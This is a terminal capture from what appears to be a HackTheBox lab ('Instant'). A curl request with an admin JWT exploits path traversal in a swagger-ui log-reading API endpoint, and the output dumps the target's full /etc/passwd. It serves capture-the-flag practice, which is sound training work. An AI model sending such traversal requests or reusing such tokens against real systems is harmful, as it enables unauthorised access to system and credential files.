 yzx@machine:~/workspace/hackthebox/instant$ curl -X GET 'http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=../../../etc/passwd'
-H "Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAw
ZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA"
{"/home/shirohige/logs/../../../etc/passwd":["root:x:0:0:root:/root:/bin/bash\n","daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n","bin:x:2:2:
bin:/bin:/usr/sbin/nologin\n","sys:x:3:3:sys:/dev:/usr/sbin/nologin\n","sync:x:4:65534:sync:/bin:/bin/sync\n","games:x:5:60:games:/usr/games:/us
r/sbin/nologin\n","man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n","lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n","mail:x:8:8:mail:/var/mai
l:/usr/sbin/nologin\n","news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n","uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n","proxy:x:13
:13:proxy:/bin:/usr/sbin/nologin\n","www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n","backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in\n","list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n","irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n","_apt:x:42:65534::/none
xistent:/usr/sbin/nologin\n","nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n","systemd-network:x:998:998:systemd Network Managemen
t:/:/usr/sbin/nologin\n","systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n","dhcpcd:x:100:65534:DHCP Client Daemon,
,,:/usr/lib/dhcpcd:/bin/false\n","messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n","systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbi
n/nologin\n","pollinate:x:102:1::/var/cache/pollinate:/bin/false\n","polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n","usbmux:x:103:46:
usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n","sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n","shirohige:x:1001:1002:White Beard:/home
/shirohige:/bin/bash\n","_laurel:x:999:990::/var/log/laurel:/bin/false\n"],"Status":201}
yzx@machine:~/workspace/hackthebox/instant$